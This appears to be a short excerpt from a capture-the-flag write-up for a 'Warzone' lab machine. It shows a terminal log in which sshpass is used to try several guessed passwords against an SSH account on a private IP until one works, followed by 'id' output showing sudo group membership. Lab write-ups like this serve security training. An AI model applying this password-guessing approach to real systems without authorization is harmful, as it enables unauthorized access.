 $sshpass -p "nak1nak1" ssh anunnaki@192.168.2.58
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
WARZONE : EXOGEN
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
Permission denied, please try again.
$sshpass -p "nak1nak2" ssh anunnaki@192.168.2.58
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
WARZONE : EXOGEN
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
Permission denied, please try again.
$sshpass -p "nakinaki" ssh anunnaki@192.168.2.58
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
WARZONE : EXOGEN
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
Permission denied, please try again
$sshpass -p "nak1nak1.." ssh anunnaki@192.168.2.58
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
WARZONE : EXOGEN
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
Linux warzone3 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
WARZONE : EXOGEN
+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-++-+-+-+
Last login: Fri Nov 20 03:16:02 2020 from 10.0.2.13
anunnaki@warzone3:~$ id
uid=1000(anunnaki) gid=1000(anunnaki) groups=1000(anunnaki),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth),117(lpadmin),118
(scanner)